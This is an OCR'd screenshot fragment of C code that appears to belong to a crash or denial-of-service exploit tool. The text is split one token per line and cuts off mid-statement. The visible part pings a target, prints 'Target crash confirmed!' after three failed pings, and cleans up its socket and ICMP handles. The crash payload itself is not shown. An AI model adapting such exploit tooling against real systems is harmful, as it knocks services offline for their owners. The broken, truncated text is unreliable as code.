
if
(
failed_pings 
>=
3
)
{
log_msg
(
"[+]"
,
"Target 
crash confirmed!"
)
;
                success 
=
 TRUE
;
goto
 cleanup
;
}
}
Sleep
(
500
)
;
}
log_msg
(
"[-]"
,
"Target appears to 
still be responsive"
)
;
cleanup
:
if
(
sock 
!=
 INVALID_SOCKET
)
{
closesocket
(
sock
)
;
}
if
(
ping_ctx
.
icmp_handle 
!=
INVALID_HANDLE_VALUE
)
{